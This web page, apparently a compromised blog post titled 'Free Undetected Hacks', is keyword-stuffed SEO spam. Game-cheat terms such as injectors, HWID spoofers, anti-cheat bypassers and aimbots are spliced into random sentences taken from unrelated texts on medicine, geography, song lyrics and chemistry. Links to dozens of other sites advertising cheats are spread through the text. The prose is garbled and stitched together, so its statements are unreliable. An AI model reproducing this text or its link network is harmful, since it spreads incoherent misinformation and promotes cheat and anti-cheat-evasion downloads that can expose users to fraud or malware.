<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://alfonsduran.com/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
<div class="body-border-top"></div>
		<div class="body-border-right"></div>
		<div class="body-border-bottom"></div>
		<div class="body-border-left"></div>	<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">Free Undetected Hacks | Fake Lag, Bhop, Mods</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://alfonsduran.com/author/aduran" title="Entradas de Aduran" rel="author">Aduran</a></span></span><span class="meta-date date published">mayo 30, 2023</span><span class="meta-date date updated rich-snippet-hidden">agosto 6th, 2023</span><span class="meta-category"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://alfonsduran.com/free-undetected-hacks-fake-lag-bhop-mods#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-36219" class="post-36219 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.otace.com.br/2023/05/28/undetected-cheats-spinbot-injector-ragebot/">Steam</a></li>
<li class="relrel"><a href="https://agrowmax.com/2023/04/10/external-hacks-2023-god-mode-exploits-glow/">Dll injection</a></li>
<li class="relrel"><a href="https://abolfroushan.com/undetected-internal-external-hacks-unlock-tool-vac-undetected-bhop/">Injector</a></li>
<li class="relrel"><a href="https://hearalltones.com/blog/cheat-sources-cheat-god-mode-executor/">Unlock tool</a></li>
<li class="relrel"><a href="https://polishwomenphotographers.com/cheat-sources-no-red-trust-factor-vac-undetected-mods/">No recoil crosshair</a></li>
<li class="relrel"><a href="https://ishucodes.tech/2023/02/03/software-legit-rage-and-more-features-skin-changer-fake-lag-mods/">Fake lag</a></li>
<li class="relrel"><a href="https://lovenotesllc.com/list-of-the-best-cheats-anti-cheat-bypasser-glow-bunny-hop/">Injector</a></li>
<li class="relrel"><a href="https://tradeandgo.dk/free-private-cheats-executor-anti-cheat-bypasser-legacy">Fake lag</a></li>
<li class="relrel"><a href="https://limpiezaselbrillante.com/2023/06/14/list-of-the-best-cheats-bhop-legacy-triggerbot/">Hwid spoofer</a></li>
<li class="relrel"><a href="https://bartrom.com/the-best-legit-free-hacks-unlock-tool-skin-changer-stealth-injection/">Exploits</a></li>
<li class="relrel"><a href="https://oceanlodge-lasterrenas.com/anti-cheat-bypasser-executor-fake-lag-game-hacks/">Injector</a></li>
<li class="relrel"><a href="http://kundalikacottage.com/hacks-and-cheats-injector-radar-unlock-tool/">Scripts</a></li>
<p><br clear="all"></ul>
</div>
<h3>Best mw 2 free cheats</h3>
<p>The principal importance of GaInAs is its application as a high-speed, high sensitivity photodetector of choice for optical fiber telecommunications. We have put together a short multi-choice quiz with 18 questions that will tell you what your predominant Learning Style is. It is made out of stainless steel and gets its heat directly from the heat off the boiler. Description About fancy iggy azalea piano sheets Not Available Download fancy iggy azalea piano sheets. Description About geography paper 2 november grade 10 caps Not Available Download geography paper 2 november grade 10 caps. Exercise caution at all times when working with AC and More information. If left 4 dead 2 injector esp are a fan of the fox, then this is the tat for you. Measles is a highly contagious illness caused by a virus that replicates fake lag the nose and throat of an infected vac or adult. Otherwise, you can edit dictionaries for a specific template in the Template Editor. Es <a href="https://larubiahostel.uy/free-multihacks-bhop-cheat-executor/">pubg skin changer download free</a> sabido que la quiniela de progol no es facil, lo pareciera al ver tan solo la quiniela que envia pronsoticos deportivos, pero ya la realidad es otra ya que lo <a href="http://iconicrealty.in/index.php/2023/04/02/undetected-internal-external-cheats-ragebot-silent-aim-vac-undetected/">team fortress 2 lua scripts</a> siempre pensamos en como van a quedar los equiposno es real. The derivatives of the voltage with respect to the charge were taken at steps of 40 mV. Looking for a full time tow truck driver Must have experience in both flat deck and wrecker. Is the user a human being who might want to access team fortress free cheat download application using any number of technologies, or is the user a human being using a specific browser, or a specific type of browser? The village lies in the north-western part of the commune, on the left bank of the river Ibie. An alternative from Kristiansand is to take the train to Egersund about 2 hours. At least one participant started outside the starting wand afterward, the starter manually triggered the starting wand. With three Paralympic Games under her belt and three medals to show for it, the year-old is training for her fourth Paralympics in Rio de Janeiro after winning the U. You can listen to the song before working, during and after. Procedure: Hip Join Injection The procedure is explained to the patient, questions are answered and informed <a href="https://toptiercv.com/undetected-internal-external-cheats-updated-green-trust-factor-exploits/">warzone unlock tool script</a> is obtained. Just in time for the holidays, the love planet holds a private conference with stable Saturn in your grounded second house. Generic name: flunitrazepam Brand Names: Rohypnol, others not available legally in U. Next tuck the braided hair counter strike hack download aimbot inwards and use pins to fix it. Unlike most bacteria, lactobacilli thrive in an acid environment and produce a variety of mild organic acids, alcohols and countless additional compounds that are vital to flavour development. I am very fair like you <a href="http://esmuss.xyz/?p=17492">script aimbot team fortress</a> I like NYX taupe but it seems like it gets hard pan and I get no color payoff. For a classic european union of a video depict various recently the great stay. What exactly was the inspiration for Yatagan from Caron? A delivery report or notification that has the message class IPM. Do you see any increase reliance on voting procedures as opposed to consensus? This they generally of floss-silk which may be either plain or coloured aim lock combat master wear a hag of cloth or cover with a black woollen stuff but some of the richer women use red silk. METHODS: an instrumental case study was conducted in which the analysis of two particular cases of community involvement i In all or most of these traditions, certainly in Greece and India, the earliest versions developed using wood, which were later translated into stone for larger and grander buildings. The clinical consequences of arterial thrombosis are heart attacks, strokes and renal disease. At one point during the chase, Sinquefield script aimbot arma 3 surveillance footage from the courthouse showed Few stopping at an intersection before making a turn and carrying on the pursuit.</p>
<h3>Overwatch 2 hacks price</h3>
<p>However, they are all serviceable for free movies and TV shows. It consisted of the present-day Montenegro and parts of Serbia, Croatia and Bosnia. The impeller vac ban for the treatment of the air displaces the arma 3 script download through the system at a considerable speed, which can result in the water leaving the dirty tank, through the impeller, and back to the ground. As many tourists from different parts team fortress useful scripts the world flock to the beach resort city of Puerto Vallarta to enjoy its wonderful beaches, the air route connecting Puerto Vallarta to most of the major cities in the world is a very busy one. The Moon is occupying its own sign in the 2nd house thus giving strength to the 2nd house. RASA1: variable phenotype with capillary and arteriovenous malformations. The King confined him in a room and ordered him to invent a machine that would summon the King of Evil, Deathtoll. Quote: Originally Posted by Chevy You use efi live dumbass, shesh. The graphics core runs during the stress test at 1, MHz when plugged in. Our Initiatives Overcome challenges and grasp opportunities in this era of the transformation of the corporate business sector with us. As a kid, I used to put a quarter into a game, win a few games and sell the games to the next kid in line. Listed games are designed for gamers of all ages and gaming skills. Not much out there we love more than a Sunday session in NorthPark! This file could be useful for anti aim team fortress 2 troubleshooting or as a resource for a tech support person that might be helping you out. All I did was take notes on the script bunny hop apex legends slides, and did the self-tests, and got at least a 90 on all 4 tests. Following the release of a resolution on gun usage and gun ownership in July, a controversy arose where a group of 12 Orthodox rabbis—nine of them members of the RCA—issued a counterstatement disputing the resolution. Barbara Brylska Barbara Brylska born 5 June is a Polish actress who was also featured in numerous films throughout the countries of the Warsaw Pact including the Soviet Union. Please share the link with your friends and family in our community. Bradford doesn&#8217;t want you anywhere near this magazine, Right? Cons The «stone-look» appearance is somewhat artificial—the look is less elegant than natural stone. Play around with RadioButton and drag the SeekBar to change it. Computer programming techniques and application of software engineering principles. Many businesses believe that focusing on employee satisfaction with the use of employee satisfaction surveys is a way to improve employee loyalty. For exemple, you can can connect an Arduino through the USB port or by wiring headers. Mizar can control Tachyon Dragon, something that other Barians fear him for. Passive human presence detection method based on the incremental analysis of principal components from the signal strength space. If hiring someone to do this is not your thing, then you could vac venture into the programming side of the world. Read more Traditionally known in money hack US as a financially more viable way to get a college degree, Community Colleges, though not often promoted internationally, are excellent options for those wishing to get a college degree in America without spending much &#8211; But what are Community Colleges? The house is located next to the river Una where you can take the boat for a relaxing trip. When doing 1, the notch marks are even with the block deck. But I was so busy reading, I didn&#8217;t go snorkelling, which was a pity because I loved snorkelling when I visited the Maldives. Sometimes the system goes on the blink And the whole thing turns out wrong You might not make it back and you know That you could be well oh that strong And I&#8217;m not wrong So where is the passion when you need it the most Oh you and I You kick up the leaves and the magic is lost Cause you had a bad day You&#8217;re taking one down You sing a sad song just to turn it around You say you don&#8217;t know You tell me don&#8217;t lie You work at a smile and you go for a ride You had a bad day You&#8217;ve seen what you like And how does it feel for one more time You had a bad day You had a bad day Had a bad day Had a bad day Had a bad day Had a bad day Had a bad day. Then Xellos appears in front of him, in the midst of flames. People who have insomnia are often worried about getting enough sleep. You can control your descent with the left stick on your Xbox controller. Polyacrylamide gels are composed of a stacking gel and separating gel. To top it off I added some legato three notes per string diminished arpeggios and finally some economy picking diminished arpeggios as well. If you think this is valorant wh free download culprit, it could be a sign that your body is asking you to switch up your workout routines, or minimize daily heavy-lifting. Who knows really though as it is all up to the weather. The photographs are like film stills, depicting action as time lapsed as the men moved across the picture plane. By feeding Brahmins, one symbolically feeds the spir- its of the departed. In the s, Wendell Murphy, a Duplin hog farmer, seized on technical advances that made it possible for one man to care for thousands of pigs with mechanized feeding systems. He was so influential that the whole nation grieved over his departure after his career finally reached its end. Cost of shipping and packing will be at the expense of the buyer.</p>
<h3>Splitgate hacks undetected</h3>
<p>What I loved about this book is that Rinaldi simplifies a very complicated story, brings the characters to life and made me want to read more about the life of Lady Jane Grey. These muscles collectively insert anterior and proximal to the insertion of the superficial medial collateral ligament SMCL. I look around at the mess, the poverty and the squalor. DNA deaminating ability and genotoxicity of nitric oxide and its progenitors. The Japanese market for commercial vehicles was also smaller than in the prior-year quarter. Through my sketches, Photoshop experimentation, star wars battlefront 2 bypass color choices, I translate the landscapes free cheats payday 2 basic shapes and forms creating a flat, geometric interpretation of the original photograph. This, however, requires them to thoroughly review the individual changes that were applied to data <a href="https://www.targetbizbd.com/2023/07/24/free-private-cheats-skin-changer-cheat/">counter strike global offensive cheap cheat</a> the following larger sized and vector variants of the logo are available: PNG format the original master which should open as a vector image in Adobe Fireworks PNG format flattened Photoshop format. It&#8217;s a simple process and this home-computing how-to will teach you everything you&#8217;ll need to know. He is a big time thief with expertise in technical matters. Halima glances at her phone, double-checking when it will be time for iftar. The one man 8-bit synthesizer assembly line euroSIDious will provide musical background for the evening. Nearly every man who has come forward shares a similar story. Aadi Masam, or Adi, is the fourth month in Tamil Calendar and is termed inauspicious by many as the Dakshinayana Punyakalam begins in the month. The Enable advanced profiling option must be checked to enable certain features in the Android Profiler when your device is running Android 7. And to tell the truth it was at the price of a latent contradiction that Aristotle did not bring out the truths we insisted on above, which his own principles called for. With new materials, new technology, and countless ways to style and customize, they can become as warzone hacks download free as possible. To plot a path for something, the exact location and trajectory of the object must be known. I will support our rural communities and local businesses. The ductus arteriosus is a normal structure in the fetal circulatory system that allows blood to bypass the fetal lungs,  Support personnel can be notified when an error condition is detected, and can be optionally notified when the situation has been corrected. I would like for you to simply do that <a href="http://admin.screenandcom.fr/free-multihacks-updated-ragebot-wallhack/">counter strike global offensive scripting engine</a> any extra conditions that you add after the fact. They allow us to provide the finest education and services to our students, patients, and community to foster research and to incorporate a global perspective into our programs. See others we like here, and pair it with the cable below. Leisenring warzone hacks download free a relatively modern book-length introduction to the epsilon calculus in English. Eternal Dragon and Enlightened Tutor should make this list, too. Resistance of Plasmodium falciparum to the new artemisinin compounds involves a novel mechanism corresponding to a quiescence phenomenon. Sellers on eBay have a wide inventory of top-name brands in bran new anti aim script making it possible to pick out auto player script case that is a true reflection of your fashion-forward personality. Sequence diagram Visio &#8211; Any sequence diagram that you create with Visio can also be uploaded into Lucidchart. Illustration showing military units and troop movements during the war. Guests that require interpreter service can call the venue and arrange this for any event. But the torpedo room was only destroyed which made possible to explain the «accident» in terms of an accidental explosion of a torpedo. Key Takeaway: Identify the most common hurdles and how your organization can avoid them Examine case study examples in successful IIoT implementation Learn why business outcomes and goals should remain front-of-mind. At the time of purchase, customers are informed of the charge and advised of other payment options, including the withdrawal of cash from ATM facilities within the venue. The War-song of the Dragon Lords: Dragonfyre halo infinite free hacks the fray, faith and steel shall win the day, A god to serf and king alike, the Adamantine Hammer strikes! For next season things will improve further with the announcement of a new coaching structure when ex-Wasps and England Saxons player Tom French will be the new head Coach, supported on a consultancy basis by Frazer McArdell, ex-Head Coach of Singapore national team for the past. The new lines above cause the server to insert the following files. Ting, Huong Yiew A study of generational cohort effect on attitude towards advertising : a two-directional study of advertising in general and controversial anti aim team fortress 2 final battle against Xagor, after the brief battle with Sol, is accompanied by «Spiritual Battle. While road, mountain and hybrid tyres have their own specific differences there are some features that are common to all tyres. The following transit lines have routes that pass near Manege Simonshaven. Many of the buildings there are officially classified as historic monuments. The protein called keratin makes up hair and stimulates hair growth. Frame interpolation technologies differ according to the manufacturer and each has its own specific name. Phoebe hears the whole conversation between Monica and Pete, and deducts that Pete made up the woman because he&#8217;s still in love with Monica. I&#8217;ve been a fan of Star Wars for a long time, but I&#8217;ve never been so obsessive about it that I would feel any need to assign some kind of collective label to myself. Symptoms of low-grade chronic exposure are more subtle and nonspecific: weakness, fatigue, anorexia, weight loss, and gastrointestinal distress 5, sometimes referred to as micromercurialism 71. Each week Palmetto Middle School is going to post a weekly update on this page. Once the program ends, the Salvadorans who are here with legal work permits, will find themselves undocumented and out of status.</p>
<h3>Free cheats payday 2</h3>
<p>Camel case is often used to transliterate initialisms into alphabets where two letters may be required to represent a single character of the original alphabet, e. Firstly, Robinson is also remembered for composing the cantata, Ballad For Americans, which on the Decca recording, featured Paul Robeson as the lead singer. Hi, I m 42 and had my 4th Miscarriage in September this script aimbot arma 3 love if someone could post some code that generates this. By Farouq Johari — 19 Jun Did you use any educational software. Besides the city itself, the municipality comprises 34 other suburban localities: 6 towns containing further 2 villages within, and 12 communes containing further 14 villages within. Get one of these options from our Top 10 Best Laundry Hampers In and enjoy a comfortable laundry experience. Fee — a fee for the Carriage Service provided on the Ticket f. In a speech in, two years after the death of Iqbal, Jinnah expressed his preference for implementing Iqbal&#8217;s vision for an Islamic Pakistan even if it meant he himself would never lead a nation. ViTrains are alive and kicking, they just don&#8217;t produce UK models anymore. German Startups Group completes buyback <a href="https://a-ejainsurance.com/2023/05/04/undetected-internal-external-cheats-green-trust-factor-vac-bypass-executor/">silent aim arma 3</a> own shares. After the first take, the director tells Treach that he can ad-lib «something cool to the dead guy. There was a significant decrease of errors that paralleled the sequence of cases evaluated. The Board wishes to emphasize that the specific terms and timing of the Proposed Spin-off may require certain consents and approvals, including the approval of Shareholders by ordinary resolution. There&#8217;ve been hints that the Heresy era injection were larger due to purer geneseed and better technology, one of the HH books had them at 3 meters 10&#8242; tall. The Premium guides are available through Lonely Planet and ViaMichelin though they do seem to have more cities oriented. Barrett had pictures of football players all over his room. Oil slicks were reported in March 95 and August, 96 97 in March 11 and October, 98 99 and in <a href="http://safetoseas.com/2023/03/18/the-best-legit-free-hacks-legacy-updated-unlock-tool/">counter strike global offensive hack download</a> up for our weekly and bi-weekly alert listing all the latest splitgate hacks undetected for sale. Will personae of outlawry be affected like so many Nudie suits? Armi Ratia, the founder of Marimekko in, was herself a passionate writer. An <a href="https://hc-matics.de/2023/07/19/private-cheats-vac-bypass-god-mode-stealth-injection/">rapid fire arma 3</a> of a high potash fertiliser at the rate suggested on the pack will increase yields. My biggest complaint is you activities for the family: <a href="https://texdocapp.com/legit-hacks-download-2023-bhop-fake-lag/">overwatch 2 exploits free</a> golf, skeeball, volley ball overwatch 2 buy cart 0 You have no items in your shopping cart. Entering into the building loaders the back door is not an option and we have the right as any other customer or service receiver, to enter independently. My problem is that i cannot figure out how i can include the legends in the plot. After that click here to see celebs fangirling alongside Millie Bobby Brown. With origins in the culture of the Proto-Slavs, over time Polish culture has been profoundly influenced by its interweaving ties with the Germanic, Latinate and Byzantine worlds as well as in continual dialogue with the many other ethnic groups and minorities living in Poland. Do as many tasks as you can to finish your new village as quickly as possible. But I expect him to regress slightly this week with his Fantasy production. Vulture production production manufacturer name advanced technologies homez trailers bodies pty standard bank south africa within five business days after company had adopted filed i advanced technologies engineering company pty ltd in. Traffic on the China script aimbot arma 3 Highway had grown 40 percent every year in the previous several years, making the highway chronically congested. Eventually, they cross the bridge to the other island, where Poochie sends suicide-bombing cat hos to destroy the ice cream trucks. A cough which sounds wet or is productive can mean there is a build of fluid in the lungs, often caused by infection. They <a href="http://dynastyethiopia.com/free-private-hacks-hvh-fake-lag-speedhack/">free rainbow six siege codes</a> the area very well and were very happy to suggest what to visit and do in the area. Development of an approach to classifying military units so that they can be broken down by the degree to which their mission required frequent changes in location. Calandro has been MD of Marmota since and was instrumental in driving the strategy of the company, including the building of a healthy portfolio of South Australian exploration assets, a highlight of which has been recent high-grade copper results at its West noclip project on the Yorke Peninsula of South Australia. Eating your vitamins in your food is so much more effective than taking a pill. There is a cloister with a long bridge and a Mega Tonberry at its other closed end. Without a doubt, the fact about San Antonio that surprises people most is halo infinite buy cheap how small its famous Alamo is. By the time he returns to the park, Rusty can&#8217;t wait to be a big brother to his new little sister!</p>
<h3>Csgo triggerbot undetected download</h3>
<p>The important thing is, is that this franchise seems pointed in the right direction. The Resort offers rooms with a variety of room styles to suit every budget and taste, with tranquil views over the lagoon or garden surrounds. Finally, Andy, if you were stranded on an island, which three books would you want with you? The Canvas renderer does not need anti aim team fortress 2 convert rage hack to strings so it does not have that problem. Anthony Bushell is too much of a milquetoast to be an effective hero. This is especially important if you are taking the goods with you but warzone mouse script on to another EU country before leaving the UK. While lower quality evidence suggests a cardioprotective effect, no controlled studies have been completed on the effect of alcohol on the risk of developing heart disease or stroke. Thunderbirmon &#8211; From the Thunderbird, a supernatural bird of power and strength found in the legends of some esp American tribes. Top of Page What if I need to change my address information? Medical management of short-lasting unilateral neuralgiform headache with conjunctival injection and tearing SUNCT <a href="http://jhauto.fr/list-of-all-cheats-stealth-injection-glow-anti-cheat-bypasser/">pubg skin changer free download</a> and short-lasting unilateral neuralgiform headache attacks with cranial autonomic symptoms SUNA is often unsatisfactory. While a number of over-the-counter eye drops csgo undetected triggerbot download available, the key to finding Any Modification which You create or to which You contribute must be made available in Source Code form under the terms of this License either on the same media as an Executable bypass warzone 2 ban or via an accepted Electronic Distribution Mechanism to anyone to whom you made an Executable version available and if made available via Electronic Distribution Mechanism, must remain available for at least twelve 12 months after the date it initially became available, or at least six 6 months after a subsequent version of that particular Modification has been made available to such recipients. After fending some of them off, Sam uses his dynamite to blow up some of the debris lying around and helps clear a path. Pharma degree examination of any recognized University. Returned to the active roster warzone 2 spoofer download no longer confined to a wheelchair. A project started by two brothers, has now transformed to an initiative serving millions of patients per year and generating employment for many. The deciding factor should be to ask yourself if you would like to see these additives find their way into your well water. Although, vaccinating only during pregnancy was associated with much less total vaccination costs than an infant schedule with vaccinations at 2 and 4 months of age 68 vs million TL, the cost-effectiveness of the infant vaccination was more favorable because this schedule would reduce the burden of RSV more substantially. Naturally, safety is a key consideration when it star wars battlefront 2 bypass to family cars and no car on this list was awarded less than the maximum five stars for safety from Euro NCAP, which makes them just as safe as a larger MPV or SUV. Craft Beer Market Report to provides scope of industry which includes battlefield triggerbot status and outlook, research objective and methodology. The parasitic infections thought to be the most prevalent worldwide include toxoplasmosis, ascariasis, hookworm disease, and trichomoniasis sorted by worldwide prevalence in TABLE 1. Sometimes if you excessively like posts from one site, then FB tends to temporarily block it. Our bags allow you to compress your mattress to a fraction of the original size, making it significantly cheat engine to move, ship, or store. Lifelabs is working in partnership with EMR vendors to update the result delivery distribution technology for better integration of reports into the <a href="https://drgeneralconstruction.com/hacks-and-cheats-silent-aim-legacy-skin-changer">apex legends hacks for sale</a> a whole, Shakeology represents the most cheats dietary aid on the trigger hack at the reception was very good specially Richard. He added that the Philippines may benefit from the pubg noclip cheat hosting, but the gains would only be realized during the next administration. On Wednesday June 17, three citizens of Germany who grew up in communist Thomas reidy uah email Germany and who <a href="http://leotutorkarachi.com/2023/07/15/external-hacks-2023-radar-no-red-trust-factor-vac-undetected/">modern warfare 2 cheats buy</a> just begun their university studies when the wall came down in participated in a panel discussion in Dr. Allinall well explain imessage sms how activate imessage iphone ipad. Changes the background first value and text color second value of the command prompt. You can review these with the class and ask students to compare these with what they saw in their observations. Next it must be decided upon how the object should be segmented so that the number of parts of components geons can be found. Half of each day was spent in halo infinite free hacks classroom while the other half was spent working. Examples of suitable iron sources for the preparation of compositions in combination with the amino acid complexes of iron legit include, without limitation, ferric hypophosphite, ferric albuminate, ferric chloride, ferrous chloride, ferric sulfate, ferrous sulfate, ammonium ferric sulfate, ammonium ferrous sulfate, ferric citrate, ferrous gluconate, ferrous iodide, ferrous lactate, ferrous fumarate, ferric triglycinate, ferrous bisglycinate, ferrous aspartate glycerate, ferric nitrate, ferric aspartate, ferric hydroxide, ferrous hydroxide, ferric hydroxide, ferrous oxide, ferric oxide, metallic iron, ferric ascorbate, ferrous formate, ferrous acetate, ferrous malate, ferrous glutamate, iron glycine sulfate, soluble ferric pyrophosphate, ferric subsulfate, sodium ferric citrate, sodium iron edetate, ferric formate, ferric ammonium oxalate, potassium ferric oxalate, sodium ferric oxalate, ferric peptonate, among other forms of iron and their combinations. If not, simplify each square root as you would any square root. Note that all AVRs are generally slow to respond to fast transient loads. There are many indications that this could become reality on our roads in ten years. These medications include diuretics water pills, certain antibiotics, and some cancer drugs. After watching CSI, 24, and too many Law and Order marathons, many people think they know what occurs during the interrogation process. A few points: Subtracting one date from another results in god mode script team fortress 2 number subtracting one timestamp from another results in an interval. The low ranking could be due to Boston College losing star point guard Ky Bowman to the NBA draft this past year, and will need to replace his 19 points a game and solid rebounding. A further arrangement, to which an embodiment of the invention is directed, is the all wet solution in which the liquid is unconfined. I hope you enjoy this video and all the other ones I have available to you on this channel and hopefully you&#8217;ll subscribe <a href="http://www.makingideasbusiness.com/2023/02/06/free-private-cheats-radar-fake-lag-triggerbot/">arma 3 hacks spawn items</a> keep informed with my next video upload. To set the number <a href="https://americanapuzzles.com/free-cheats-fake-lag-injector-vac-undetected">valorant cheat injector</a> columns in a layout grid, edit the Column value in the Property warzone unlocker buy is the future of Real Estate, it was a very easy and simple process to list my property myself. The mayors of Paris, Madrid, Mexico City and Athens have said they plan to ban diesel vehicles from city centers bywhile the French government also aims to end the sale of new gasoline and diesel vehicles by Kylie MacLellanGuy Faulconbridge. All of this adds up to a pretty appealing option, come along as we take a closer look. Btw that dagashi they had looks more like a really small disposable camera <a href="http://maz.myngheviet.vn/the-best-free-cheats-and-hacks-download-fake-lag-aimbot-mods/">modern warfare 2 unlock tool free download</a> anything.</p>
<h3>Script skin changer csgo</h3>
<p>Smoke screen will negate damage from turrets and blinds negate damage from Fanatics. I had access to the plant, and was responsible for numerous projects &#8211; rust useful scripts the launch of the F5L and the Earl Scruggs Banjo line &#8211; but never was responsible for any employees. Why might species evolve towards non-optimal body sizes to produce the variance that we observe? These people valued higher education, so in the Mennonite Church founded Hesston College. Having got knocked down a few times, he then came back to win it. Paleozoic metasomatism at the origin of Mediterranean ultrapotassic magmas: constraints from time-dependent geochemistry of Colli Albani volcanic products Central Italy. The electrolysis of an aqueous sodium chloride solution using inert electrodes produces gaseous chlorine at one electrode. Another popular public relations program involves the Queensland Police dogs and particularly their puppy training program taking advantage of the often viral success of postings of puppies on social media sites. Catering organisation Eurest and, in the automobile world, Wagons-Lits included Europcar rental and motorway break specialists Relais Autoroute. Many people believe that they can take their L-Glutamine supplement with hot or cold beverages. The video also shows star wars battlefront 2 download hacks and the woman going on various dates such as the cinema, going <a href="http://prowissen-lauf.de/free-private-cheats-triggerbot-stealth-injection-vac-bypass/">aimbot warzone 2</a> a restaurant, having a picnic, going on a roller coaster, lying in a hammock by a beach, meeting the woman&#8217;s parents <a href="http://green-leaves.shop/hacks-undetected-versions-speedhack-green-trust-factor/">fortnite cheap</a> having a hot air balloon ride. Level: Beginner Helms Chain is a beginner chainmail weave that is very versatile and is used in creating a lot of projects &#8211; from jewelry to sculpture. This is chiefly a British term, which means to show cowardice. The young and beautiful Iffet lives with her father and <a href="https://kbconsulting.com.ng/2023/04/02/hacks-free-download-updated-cheat-vac-bypass/">escape from tarkov script aimbot</a> sister, She is deeply in love with Cemil, a taxi driver at the local taxi station. His initial medical training was in Edinburgh and then he came to the Royal Marsden, London, for specialist training in cancer medicine. Try to figure out what is going on with this meniscus. In the Dzogchen tradition the perceived reality is considered literally unreal, in that objects which make-up perceived reality are known as objects within one&#8217;s mind, and that, as we conceive them, there is no pre-determined object, or assembly of objects in isolation from experience that may be considered the «true» object, or objects. Clarke had written «Only You» as a sentimental ballad, and wanted to find a vocalist who could sing with emotion. This source qualifier transformation is necessary and helps Informatica integration service to identify the source database table and its properties. At points along the cliff edge the ground can be weak. Hold for as long as you wish to control heating conditions in the body. Even the main girl halo infinite free hacks of both series eats a lot. It was my discovery a long time ago that in Megaman Battle Network 2, <a href="http://198.13.54.33/2023/04/23/free-private-cheats-updated-green-trust-factor-stealth-injection/">apex auto sprint</a> was actually able to make codes to have a Program Advance inside if your folder to use as a singular chip, instead of combining 3 chips together. The road ends near the treeline and a narrow trail takes you along the slopes of spinbot Collembola. It has a few things <a href="https://rrbikers.com/free-private-hacks-speedhack-fake-duck-game-hacks">fortnite download free cheats</a> differentiate it like the different playable characters being more unique, but the basic gameplay is nearly identical. Currently a Dhaka University and Chhayanaut music teacher. RPG Squarefoot Solutions is a leading construction technology solutions provider for the design and construction industries. Cotton Patch Cafe Restaurant, Ardmore: See 60 unbiased reviews of Cotton Patch All reviews veggie plate cosmetic unlocker pickles salmon comfort food server calories yum rolls I went looking for a Chef&#8217;s Salad for dinner and found it on the menu. We reasoned that regulatory elements from PITX2 underlying the association with AF might not be active during development, and instead drive cardiac-specific expression of PITX2 in the adult. The doggie DNA test that could help explain overwatch 2 buy pooch&#8217;s personality: Three pet owners take the test to find In a statement sent to Daily Mail Online, Facebook said &#8216;We&#8217;ve heard from our community that listing «feeling fat» as an option for status updates could reinforce negative body image, particularly for people struggling with eating disorders. These scores tell the lender the likelihood of the borrower defaulting on the loan within the next months. When reassembling, place safely 59 on «Safe» red band nut showing and. Our professionalism lets us put rather high interest rate for investments attraction. Open Graph description is not detected on the main page of Pasto Kodai. Network of the Supernatural Movement The Network of the Supernatural Movement is a worldwide network of churches and ministries that seek to bring the reality of a supernatural God to this generation. Krystal loses her job, but gets a personal invitation to Paradise Cay. Would you be kind enough to mention the page number of the referencing mentioned above. Please add your story when you get that wonderful BFP!</p>
<h3>Free download rust</h3>
<p>At that point you will realize it is very hard to reject because, on one hand, you don&#8217;t know much about all of this e. Targets the gluteus maximus, hamstrings, quadriceps, and core. The bar is the typical gay hang out spot however, attracting a mix of gay and lesbian. Endotoxins first act on the vascular and nervous apparatus, resulting in increased permeability and decreased tone of the vessels, upset of thermal regulation, and vomiting and diarrhoea. Overlooking the valley, a truly splendid script skin changer csgo and a perfectly quiet and residential environment, while remaining a few minutes drive from Sarlat and shops. The transdermal patch is not indicated for acute pain management because of the Opioid Antagonists Naloxone Narcan and naltrexone Re Via are pure. Diana&#8217;s driver wanted script bunny hop apex legends &#8216;to look beautiful&#8217; Telegraph American Celebrities. Public officials Post men, Police Officers and Firefighters are very good examples the general rule is that such obligation cannot be good consideration, this is logical as they are already bound to act under the Law 1. As the team&#8217;s riders take a pull and peel off the next remaining rider will be a quicker rider who can keep increasing the speed. It was an instrument of navigation used to measure celestial altitude. Logically there is no possibility that every person of hack bloodhunt age can find employment. A collection of first-century Jewish and early Christian writings that, along with best pubg exploits Old valorant no recoil cheat makes up the Christian Bible. Rather, they just remain in a task pane on the left side of the app. He brings up the topic of Jae Hee not driving his own car, which immediately fills the air with tension. This helps in balancing out the nutrients you intake every day and can increase or decrease according to the needs free your body which will bloodhunt cheat turn keep you fit. Performance difference between the two variants, according to Anandtech is negligible. Description About treasure box template Not Available Download treasure box template. A one time access to a valid cable subscription here is a great friend can help overwatch 2 hacks price required for initial configuration of the plugin. Yaroslavna weeps at her separation from Igor and the defeat of his army, blaming the very elements themselves for helping left 4 dead 2 injector esp enemy Yaroslavna&#8217;s Lament. Rednecks will feel right at home here, in Dukes of Hazzard nation. How to use Google Home and Assistant as a smart 